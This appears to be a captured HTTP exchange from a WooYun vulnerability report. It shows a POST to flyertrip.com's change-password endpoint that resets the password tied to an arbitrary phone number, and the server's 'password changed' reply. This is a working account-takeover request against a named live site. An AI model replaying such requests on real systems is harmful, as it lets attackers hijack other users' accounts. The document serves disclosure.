 Headers TextView WebForms HexView Auth Cookies Raw JSON XML
POST http://www.flyertrip.com/member/changepassword.php?p=13333333333 HTTP/1.1
Host: www.flyertrip.com
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:42.0) Gecko/20100101 Firefox/42.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://www.flyertrip.com/member/changepassword.php?p=13333333333
Cookie: PHPSESSID=tqehbdcm32id3ccr2rcst5uid6; Hm_lvt_31a4174fa71f8fdc1b88d34d3ca4607e=1448371337; Hm_lpvt_31a4174fa71f8fdc1b88d34d3ca4607e=1448371570; MECHAT_LVTime=1448371570143
Connection: keep-alive
Content-Type: application/x-www-form-urlencoded
Content-Length: 80
password=123123&newpassword=123123&mobile=13333333333&email=0&action=phoneMethod
Find... (press Ctrl+Enter to highlight all) View in Notepad
Get SyntaxView Transformer Headers TextView ImageView HexView WebView Auth Caching Cookies Raw JSON XML
HTTP/1.1 200 OK
Server: nginx
Date: Tue, 24 Nov 2015 13:26:16 GMT
Content-Type: text/html; charset=utf-8
Connection: keep-alive
X-Powered-By: PHP/5.3.3
Set-Cookie: computer=deleted; expires=Mon, 24-Nov-2014 13:26:15 GMT; path=/; domain=.flyertrip.com
Set-Cookie: computer__ckMd5=deleted; expires=Mon, 24-Nov-2014 13:26:15 GMT; path=/; domain=.flyertrip.com
Content-Length: 6788
<script type='text/javascript'>alert('成功修改密码'); window.location.href = 'http://www.flyertrip.com/member/login.php'; </script><!DOCTYPE html>
<html>
<head>
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta charset="utf-8">
www.wooyun.org